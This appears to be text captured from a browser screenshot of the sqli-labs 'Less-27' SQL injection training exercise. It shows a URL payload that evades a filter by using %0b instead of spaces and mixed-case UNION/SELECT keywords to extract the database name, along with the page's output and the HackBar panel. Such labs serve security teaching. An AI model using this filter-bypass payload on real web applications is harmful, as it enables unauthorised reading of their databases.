 Less-27 Trick with SELECT & U
不安全 121.196.164.91:8080/Less-27/?id=0%27%0buNion%0bSElect%0b1,database(),3%0b%26%26%271%27=%271
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.196.164.91:8080/Less-27/?id=0'%0buNion%0bSElect%0b1,database(),3%0b%26%26'1'='1
Enable POST ADD HEADER